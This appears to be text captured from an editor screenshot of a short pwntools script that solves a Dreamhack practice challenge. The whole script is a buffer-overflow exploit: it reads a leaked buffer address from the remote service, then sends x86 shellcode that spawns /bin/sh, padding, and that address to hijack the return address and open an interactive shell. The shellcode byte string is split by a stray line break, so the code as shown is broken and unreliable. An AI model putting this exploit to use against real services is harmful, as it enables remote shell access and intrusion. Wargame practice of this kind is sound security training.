 from pwn import *
p = remote("host3.dreamhack.games", 16289)
p.recvuntil('buf = (')
buf = int(p.recv(10),16)
shell = b"\x31\xc0\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x31\xc9\x31\xd2\xb0\x0
8\x40\x40\x40\xcd\x80"
payload = shell + b"A" * 106 + p32(buf)
p.sendline(payload)
p.interactive()
~
~
~
~
~
~
~
~